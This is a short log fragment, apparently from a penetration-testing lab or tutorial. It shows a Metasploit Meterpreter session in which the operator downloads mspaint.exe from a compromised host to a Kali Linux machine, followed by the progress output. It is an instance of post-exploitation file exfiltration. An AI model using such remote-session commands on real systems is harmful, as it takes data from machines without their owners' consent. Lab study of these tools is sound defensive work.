 meterpreter > download mspaint.exe
[*] Downloading: mspaint.exe → /home/kali/mspaint.exe
[*] Downloaded 1.00 MiB of 6.33 MiB (15.8%): mspaint.exe → /home/kali/mspaint.exe
[*] Downloaded 2.00 MiB of 6.33 MiB (31.59%): mspaint.exe → /home/kali/mspaint.exe
[*] Downloaded 3.00 MiB of 6.33 MiB (47.39%): mspaint.exe → /home/kali/mspaint.exe
[*] Downloaded 4.00 MiB of 6.33 MiB (63.19%): mspaint.exe → /home/kali/mspaint.exe
[*] Downloaded 5.00 MiB of 6.33 MiB (78.98%): mspaint.exe → /home/kali/mspaint.exe
[*] Downloaded 6.00 MiB of 6.33 MiB (94.78%): mspaint.exe → /home/kali/mspaint.exe
[*] Downloaded 6.33 MiB of 6.33 MiB (100.0%): mspaint.exe → /home/kali/mspaint.exe
[*] Completed  : mspaint.exe → /home/kali/mspaint.exe
meterpreter >